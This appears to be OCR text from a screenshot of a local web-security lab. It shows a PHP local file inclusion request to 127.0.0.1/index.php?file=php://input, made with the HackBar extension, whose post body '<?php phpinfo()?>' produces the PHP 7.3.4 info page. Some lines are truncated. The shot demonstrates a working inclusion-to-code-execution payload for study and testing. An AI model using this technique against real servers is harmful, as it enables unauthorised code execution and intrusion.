 127.0.0.1/index.php?file=php://input
访问
PHP Version 7.3.4
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-deb
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\s
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--en
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ption Encoding SQL XSS LFI XXE Other
oad URL http://127.0.0.1/index.php?file=php://input
plit URL
Execute Post data Referer User Agent Cookies Clear All
<?php phpinfo()?>
雷神众测